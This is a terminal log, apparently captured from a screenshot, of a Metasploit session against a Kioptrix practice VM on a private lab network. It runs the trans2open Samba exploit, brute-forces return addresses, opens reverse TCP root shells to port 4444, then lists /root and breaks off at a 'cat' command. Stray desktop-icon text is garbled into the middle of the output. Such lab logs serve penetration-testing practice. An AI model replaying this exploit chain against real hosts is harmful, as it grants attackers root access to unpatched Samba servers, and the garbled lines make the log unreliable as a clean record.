 msf6 exploit(linux/samba/trans2open) > set rhost 10.40.10.93
rhost => 10.40.10.93
msf6 exploit(linux/samba/trans2open) > exploit
krioptix_repor kriptix_summ metaexploite Nessus-10.8.
pdf _vyg7gi.pdf 3-
debian10_am
d64.deb
[*] Started reverse TCP handler on 10.40.10.10:4444
[*] 10.40.10.93:139 - Trying return address 0xbffffdfc...
[*] 10.40.10.93:139 - Trying return address 0xbffffcfc...
[*] 10.40.10.93:139 - Trying return address 0xbffffbfc...
[*] 10.40.10.93:139 - Trying return address 0xbffffafc...
[*] 10.40.10.93:139 - Trying return address 0xbffff9fc...
[*] 10.40.10.93:139 - Trying return address 0xbffff8fc...
[*] 10.40.10.93:139 - Trying return address 0xbffff7fc...
[*] 10.40.10.93:139 - Trying return address 0xbffff6fc...
[*] Command shell session 1 opened (10.40.10.10:4444 -> 10.40.10.93:32769) at 2025-01-14 11:43:22 -0500
[*] Command shell session 2 opened (10.40.10.10:4444 -> 10.40.10.93:32770) at 2025-01-14 11:43:23 -0500
[*] Command shell session 3 opened (10.40.10.10:4444 -> 10.40.10.93:32771) at 2025-01-14 11:43:24 -0500
[*] Command shell session 4 opened (10.40.10.10:4444 -> 10.40.10.93:32772) at 2025-01-14 11:43:25 -0500
/bin/bash -i
bash: no job control in this shell
[root@kioptrix tmp]# find flag
find flag
find: flag: No such file or directory
[root@kioptrix tmp]# cd /root
cd /root
[root@kioptrix root]# ls -al
ls -al
total 12
drwxr-x--- 2 root root 1024 Sep 26 2009 .
drwxr-xr-x 19 root root 1024 Jan 14 16:16 ..
-rw-r--r-- 1 root root 1303 Sep 26 2009 anaconda-ks.cfg
-rw------- 1 root root 147 Oct 12 2009 .bash_history
-rw-r--r-- 1 root root 24 Jun 10 2000 .bash_logout
-rw-r--r-- 1 root root 234 Jul 5 2001 .bash_profile
-rw-r--r-- 1 root root 176 Aug 23 1995 .bashrc
-rw-r--r-- 1 root root 210 Jun 10 2000 .cshrc
-rw-r--r-- 1 root root 196 Jul 11 2000 .tcshrc
-rw-r--r-- 1 root root 1126 Aug 23 1995 .Xresources
[root@kioptrix root]# cat